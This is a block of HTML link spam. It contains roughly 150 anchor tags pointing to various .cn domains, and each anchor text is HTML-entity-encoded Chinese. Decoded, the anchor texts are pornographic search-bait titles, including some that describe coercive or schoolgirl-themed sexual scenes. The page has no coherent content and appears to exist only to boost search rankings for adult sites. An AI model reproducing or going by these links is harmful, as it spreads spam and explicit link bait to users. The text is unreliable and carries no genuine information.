<a href="http://abfhgc.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://leadtao.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mg15.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zisay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://h1188.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comine.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://managerworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://678by.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://caozilu.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://idcrc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://26992.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://luodluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://yyylt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://cctzgs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://water789.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ym360.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://odm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://xyccl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://155ka.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://fundly.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://hazha.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://untapped.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://sz-good.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://newsgate.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qc007.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://simuhui.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://cuige.com.cn" target="_blank">96&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinvest.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saisidun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://onlysize.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://tudou56.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://rt268.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs67.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zstpls.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://82sw.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://it57.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://h1188.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://kkt35.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://welton.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://71hr.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fource.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://kn7857.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-good.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://premking.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qldbs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://water789.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://yb3z.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://syych.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://sxxdzzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://huayutx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://czbqgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://j660.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://showxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://hlju.com.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://phgame2.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fidog.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moviez.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://jx0808.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://duzoc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://gbway.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://shiib.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gslzc.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efcfa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://li5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://mengpie.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://sslmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://hxt119.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cnalab.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xicx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://12aw.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://2wang.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
